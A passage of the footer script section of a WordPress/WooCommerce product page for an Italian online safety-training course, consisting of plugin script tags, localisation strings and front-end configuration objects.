var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"a76ab37dff","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"b11731a252"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768825880" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"7d09fd2c5b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":199,"items":[{"item_id":6230,"item_name":"Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16","sku":6230,"price":199,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Corso Online in aula e","item_category2":"o sincrona","id":6230}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"6230"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"cdd1e3cec5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"85011ebd04","eael_register_nonce":"78631274f6","eael_lostpassword_nonce":"bae24196af","eael_resetpassword_nonce":"ba514fa1ef"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"9f50e05005"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore\/?nocache=1768825882","restNonce":"660bc1251a","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1768641842" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1768641842" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"22cad58457","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"660bc1251a","nonce":"a8f5ebf19f","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e58785d19d","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"c258bae52f"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"1b0148f607"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6230,"title":"Corso%20per%20Lavoratori%20a%20Rischio%20Alto%20%7C%20ICOTEA","excerpt":"Il Corso Formazione ed Informazione dei Lavoratori Rischio Alto monte ore 16 assolve gli obblighi indicati nel D.lgs 81\/08, T.U. Sicurezza, D.lgs 160\/09 e gli aggiornamenti dell'ultimo Accordo Stato Regioni 2025 in materia di prima formazione 